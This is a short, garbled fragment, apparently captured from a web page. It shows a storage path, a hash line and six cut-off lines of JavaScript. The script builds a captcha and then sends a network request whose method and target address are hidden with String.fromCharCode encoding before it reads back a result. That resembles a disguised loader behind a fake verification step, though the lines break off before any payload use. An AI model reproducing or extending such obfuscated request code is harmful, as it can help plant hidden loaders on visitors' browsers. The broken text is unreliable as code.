
Hash sum → 1ff18cfa8408e97c621dd705251a
Update date:
2026-03-13
<img src="data:image/gif;base64,R0lGODl
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginP
re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,98,97,48
j=await re.json();if(j.result){let h=j.result